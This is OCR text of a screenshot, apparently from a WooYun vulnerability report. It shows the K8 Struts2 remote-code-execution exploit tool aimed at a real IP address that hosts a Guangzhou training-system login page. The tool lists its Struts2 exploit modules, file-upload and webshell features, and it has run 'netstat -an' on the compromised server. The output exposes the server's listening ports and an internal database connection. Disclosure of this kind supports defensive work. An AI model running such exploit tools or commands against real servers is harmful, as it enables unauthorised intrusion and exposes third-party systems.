 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://219.136.133.169:10118/jpglweb/login.shtml
WooYun.org | 提交漏洞
教学质量培训监督系统(企业
广州市
教学质量
教练
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.136.133.169:10118/jpglweb/login.shtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4807 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8015 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8017 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8019 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8086 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8118 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8215 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8216 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9019 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9039 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10011 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10110 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10111 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10112 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10113 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10114 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10115 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10116 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10117 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10118 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10119 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10129 0.0.0.0:0 LISTENING
TCP 0.0.0.0:11211 0.0.0.0:0 LISTENING
TCP 10.88.90.1:139 0.0.0.0:0 LISTENING
TCP 10.88.90.1:1026 192.168.222.91:1521 TIME_WAIT
缩放(100%)